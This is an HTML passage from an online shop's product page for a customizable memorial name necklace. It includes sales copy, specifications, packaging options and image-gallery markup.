<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Whether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.<br><br>Our memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.<br><br>The name necklace can be customized with up to 10 characters</p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"> </p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/heart-nn-lifestyle2.jpg" data-mce-src="https://cdn.shineon.com/long-form-description-images/heart-nn-lifestyle2.jpg" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"></p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;">MADE IN THE USA! <img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;" src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" class="so-usa-flag" data-mce-src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;"></span></p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;">This stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!</span></p>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;"></span><span style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;">Product specifications: </span></p>
<ul style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Customized with up to 10 characters </li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Polished stainless steel or 18K yellow gold finish</li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Adjustable cable chain (16”-18”)</li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">9mm lobster clasp</li>
<li style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">
<img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;" src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" class="so-usa-flag" data-mce-src="https://cdn.shopify.com/s/files/1/0077/2420/4096/files/usa-made.jpg?v=1670246150" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;"> MADE IN THE USA!</li>
</ul>
<p style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"><img style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;" loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/heartNN-UPDATED-specifications.jpg" data-mce-src="https://cdn.shineon.com/long-form-description-images/heartNN-UPDATED-specifications.jpg" data-mce-style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;"></p>
Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.<br>
                  </div><a href="/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964246621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338962870365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963165277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963263581"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
